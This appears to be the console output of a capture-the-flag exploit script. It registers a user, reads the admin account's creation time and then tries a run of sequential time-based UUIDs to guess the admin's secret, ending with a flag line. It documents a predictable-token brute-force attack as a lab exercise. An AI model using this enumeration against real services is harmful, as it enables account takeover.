 Registering user test_5b7a3b86-dcb8-4efd-b99e-6d6c533e6a5e with password test_password
< Register: {'message': 'User created successfully'}
< Login: {'message': "Logged in successfully, don't forget your session cookie to access logged-in
only endpoints :-)", 'secret': '6e651870-44fc-11ef-8423-0242ac110019'}
< Admin: {'creation_date': '2024-07-18 02:11:52.083035', 'userid': 1, 'username': 'admin'}
Trying secret: 18f8cf85-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf86-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf87-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf88-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf89-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf8a-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf8b-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf8c-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf8d-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf8e-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf8f-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf90-44ab-11ef-8423-0242ac110019
Trying secret: 18f8cf91-44ab-11ef-8423-0242ac110019
Flag: RM{}